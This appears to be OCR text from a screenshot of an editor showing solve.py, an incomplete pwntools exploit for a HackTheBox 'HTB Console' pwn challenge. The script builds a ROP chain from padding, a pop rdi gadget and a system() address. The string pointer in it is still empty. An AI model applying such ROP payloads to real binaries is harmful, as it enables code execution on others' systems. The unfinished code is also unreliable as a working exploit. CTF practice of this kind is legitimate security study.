 Applications Places Sublime Text Jan 13 21:15:12 1
~/Documents/HackTheBox/Challenges/Pwn/HTB Console/solve.py • (HTB Console) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
HTB Console
.gdb_history
core
HTB Console.zip
htb-console
htb-console.i64
peda-session-htb-con
solve.py
solve2.py
solve.py
4
5 def main():
6 # context.log_level = 'DEBUG'
7 io = process('./htb-console')
8
9 # STEP 0:
10 # Enumerate binary
11 system_address = 0x00401381
12
13 # STEP 1:
14 # Create ROP chain
15 padding = 24 * b'a'
16 system = p64(system_address)
17 pop_rdi = p64(0x401473)
18 pointer_to_string_to_execute = ''
19 payload = padding + pop_rdi + pointer_to_string_to_execute + system
20
21 # STEP 2:
22 # Execute
23 io.sendlineafter('>> ', 'flag')
24 io.sendlineafter('Enter flag: ', payload)
25
26 io.interactive()
27
28
Line 18, Column 38 master Tab Size: 4 Python